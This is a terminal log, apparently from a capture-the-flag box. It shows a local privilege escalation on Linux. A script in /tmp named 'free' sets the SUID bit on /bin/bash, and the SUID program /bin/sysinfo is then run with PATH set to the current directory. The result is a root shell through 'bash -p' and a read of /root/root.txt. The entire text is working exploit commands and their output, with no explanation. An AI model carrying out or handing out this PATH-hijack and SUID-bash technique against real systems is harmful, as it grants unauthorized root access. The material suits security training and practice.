 theseus@ubuntu:/tmp$ echo -e '#!/bin/bash\n/bin/chmod +s /bin/bash' > free
echo -e '#!/bin/bash\n/bin/chmod +s /bin/bash' > free
theseus@ubuntu:/tmp$ chmod +x free
chmod +x free
theseus@ubuntu:/tmp$ PATH=. /bin/sysinfo
PATH=. /bin/sysinfo
====================Hardware Info====================
sh: 1: lshw: not found

====================Disk Info====================
sh: 1: fdisk: not found

====================CPU Info====================
sh: 1: cat: not found

====================MEM Usage=====================
theseus@ubuntu:/tmp$ ls -l /bin/bash
ls -l /bin/bash
-rwsr-sr-x 1 root root 1113504 Jun  6  2019 /bin/bash
theseus@ubuntu:/tmp$ /bin/bash -p
/bin/bash -p
bash-4.4# id
id
uid=1000(theseus) gid=1000(theseus) euid=0(root) egid=0(root) groups=0(root),100(users),1000(theseus)
bash-4.4# cat /root/root.txt
cat /root/root.txt
65ce0072af8250e8568ea1366ad6b061
bash-4.4#